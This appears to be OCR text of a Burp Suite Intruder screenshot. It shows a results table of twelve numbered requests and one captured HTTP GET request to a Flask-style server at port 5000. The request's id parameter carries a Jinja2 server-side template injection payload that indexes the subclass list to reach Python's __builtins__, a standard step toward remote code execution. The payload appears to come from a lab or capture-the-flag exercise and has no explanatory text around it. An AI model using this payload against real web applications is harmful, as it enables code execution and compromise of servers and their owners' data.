 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
76 75 200 9387
77 76 200 9387
78 77 200 9387
79 78 200 9387
80 79 200 9387
92 91 200 9387
93 92 200 9387
94 93 200 9387
96 95 200 9387
103 102 200 9387
104 103 200 9387
105 104 200 9387
Request Response
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /fuck?id={{[].__class__.__base__.__subclasses__()[75].__init__.__globals__["__builtins__"]}}
HTTP/1.1
2 Host: ant.com:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
Search... 0 matches
Finished